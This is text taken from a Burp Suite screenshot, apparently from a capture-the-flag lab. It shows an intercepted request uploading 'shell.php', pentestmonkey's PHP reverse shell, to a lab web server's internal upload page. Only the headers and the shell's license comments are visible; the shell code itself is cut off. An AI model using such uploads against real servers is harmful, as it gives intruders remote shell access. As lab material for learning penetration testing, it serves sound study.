 Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Logger++
Intercept HTTP history WebSockets history Options
Request to http://10.10.185.57:3333
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.185.57:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------173041240518070793841674930469
8 Content-Length: 5840
9 Origin: http://10.10.185.57:3333
10 Connection: close
11 Referer: http://10.10.185.57:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------173041240518070793841674930469
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: application/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as
31 // published by the Free Software Foundation.
32 //
33 // This program is distributed in the hope that it will be useful,
34 // but WITHOUT ANY WARRANTY; without even the implied warranty of
35 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
36 // GNU General Public License for more details.
37 //
38 // You should have received a copy of the GNU General Public License along
39 // with this program; if not, write to the Free Software Foundation, Inc.,
40 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
41 //
42 // This tool may be used for legal purposes only.  Users take full responsibility
43 // for any actions performed using this tool.  If these terms are not acceptable to
44 // you, then do not use this tool.
45 //
46 // You are encouraged to send comments, improvements or suggestions to
? Search... 0 matches